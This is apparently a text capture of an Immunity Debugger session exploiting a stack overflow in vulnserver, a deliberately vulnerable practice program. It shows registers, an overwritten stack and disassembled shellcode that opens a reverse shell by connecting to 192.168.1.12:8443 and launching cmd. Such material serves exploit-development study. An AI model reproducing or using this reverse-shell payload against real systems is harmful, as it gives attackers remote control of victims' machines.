 Immunity Debugger - vulnserver.exe - [CPU - thread 000013B0]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
00BFF931 31DB XOR EBX,EBX
00BFF933 53 PUSH EBX
00BFF934 53 PUSH EBX
00BFF935 53 PUSH EBX
00BFF936 B3 06 MOV BL,6
00BFF938 53 PUSH EBX
00BFF939 31DB XOR EBX,EBX
00BFF93B 43 INC EBX
00BFF93C 53 PUSH EBX
00BFF93D 43 INC EBX
00BFF93E 53 PUSH EBX
00BFF93F BB 4071E676 MOV EBX,WS2_32.WSASocketA
00BFF944 FFD3 CALL EBX
00BFF946 96 XCHG EAX,ESI
00BFF947 68 C0A8010C PUSH 0C01A8C0
00BFF94C 66:68 20FB PUSH 0FB20
00BFF950 31DB XOR EBX,EBX
00BFF952 80C3 02 ADD BL,2
00BFF955 66:53 PUSH BX
00BFF957 89E3 MOV EBX,ESP
00BFF959 6A 10 PUSH 10
00BFF95B 53 PUSH EBX
00BFF95C 56 PUSH ESI
00BFF95D BB 1057E676 MOV EBX,WS2_32.connect
00BFF962 FFD3 CALL EBX
00BFF964 BB 41636D64 MOV EBX,646D6341
00BFF969 C1EB 08 SHR EBX,8
00BFF96C 53 PUSH EBX
00BFF96D 31D2 XOR EDX,EDX
00BFF96F 56 PUSH ESI
00BFF970 56 PUSH ESI
EBX=00000104
Registers (FPU) < < <
EAX 00BFF928
ECX 009F11DC
EDX 00000000
EBX 00000104
ESP 00BFF9C8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 00BFF931
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2DD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 .@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ....
00403018 FF FF FF FF 00 00 00 00 ....
00403020 FF FF FF FF 00 00 00 00 ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00BFF9B0 41414141 AAAA
00BFF9B4 41414141 AAAA
00BFF9B8 41414141 AAAA
00BFF9BC 41414141 AAAA
00BFF9C0 41414141 AAAA
00BFF9C4 625011D3 ╙◄Pb essfunc.625011D3
00BFF9C8 FFFF64E9 θd
00BFF9CC 434343FF CCC
00BFF9D0 43434343 CCCC
00BFF9D4 43434343 CCCC
00BFF9D8 43434343 CCCC
00BFF9DC ABABABAB ½½½½
00BFF9E0 ABABABAB ½½½½
00BFF9E4 FEEEFEEE ε■ε■
00BFF9E8 00000000 ....
00BFF9EC 00000000 ....
00BFF9F0 00000000